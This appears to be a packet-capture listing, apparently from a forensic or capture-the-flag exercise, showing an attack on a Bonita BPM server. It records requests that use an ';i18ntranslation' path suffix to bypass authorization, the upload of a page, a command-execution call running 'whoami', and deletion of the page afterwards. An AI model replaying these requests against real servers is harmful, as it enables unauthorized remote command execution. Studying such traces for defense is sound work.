 2918 333.716105 156.146.62.213 172.31.6.44 HTTP 1215 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
2919 333.716121 172.31.6.44 156.146.62.213 TCP 66 8080 → 53272 [ACK] Seq=508 Ack=16202 Win=56576 Len=0 TSval=2556507617 TSecr=852674709
2920 333.717123 172.31.6.44 156.146.62.213 TCP 432 8080 → 53272 [PSH, ACK] Seq=508 Ack=16202 Win=56576 Len=366 TSval=2556507618 TSecr=852674709 [TCP segment of a reassembled PDU]
2921 333.717402 172.31.6.44 156.146.62.213 HTTP 71 HTTP/1.1 200 (text/plain)
2922 333.885489 156.146.62.213 172.31.6.44 TCP 66 53272 → 8080 [ACK] Seq=16202 Ack=874 Win=130688 Len=0 TSval=852674879 TSecr=2556507618
2923 333.889458 156.146.62.213 172.31.6.44 TCP 66 53272 → 8080 [ACK] Seq=16202 Ack=879 Win=130688 Len=0 TSval=852674879 TSecr=2556507619
2924 333.894840 156.146.62.213 172.31.6.44 TCP 462 53272 → 8080 [PSH, ACK] Seq=16202 Ack=879 Win=131072 Len=396 TSval=852674884 TSecr=2556507619 [TCP segment of a reassembled PDU]
2925 333.894840 156.146.62.213 172.31.6.44 HTTP/JS… 149 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JSON (application/json)
2926 333.895045 172.31.6.44 156.146.62.213 TCP 66 8080 → 53272 [ACK] Seq=879 Ack=16681 Win=56576 Len=0 TSval=2556507796 TSecr=852674884
2927 333.905957 172.31.6.44 156.146.62.213 TCP 698 8080 → 53272 [PSH, ACK] Seq=879 Ack=16681 Win=56576 Len=632 TSval=2556507807 TSecr=852674884 [TCP segment of a reassembled PDU]
2928 333.906092 172.31.6.44 156.146.62.213 HTTP/JS… 71 HTTP/1.1 200 , JSON (application/json)
2929 334.073300 156.146.62.213 172.31.6.44 TCP 66 53272 → 8080 [ACK] Seq=16681 Ack=1511 Win=130432 Len=0 TSval=852675065 TSecr=2556507807
2930 334.077683 156.146.62.213 172.31.6.44 TCP 66 53272 → 8080 [ACK] Seq=16681 Ack=1516 Win=130432 Len=0 TSval=852675065 TSecr=2556507807
2931 334.077683 156.146.62.213 172.31.6.44 HTTP 399 GET /bonita/API/extension/rce?p=0&c=1&cmd=whoami HTTP/1.1
2932 334.118494 172.31.6.44 156.146.62.213 HTTP/JS… 434 HTTP/1.1 200 , JSON (application/json)
2933 334.288559 156.146.62.213 172.31.6.44 TCP 66 53272 → 8080 [ACK] Seq=17014 Ack=1884 Win=130688 Len=0 TSval=852675279 TSecr=2556508020
2934 334.293418 156.146.62.213 172.31.6.44 HTTP 420 DELETE /bonita/API/portal/page/130;i18ntranslation HTTP/1.1
2935 334.313193 172.31.6.44 156.146.62.213 HTTP 257 HTTP/1.1 200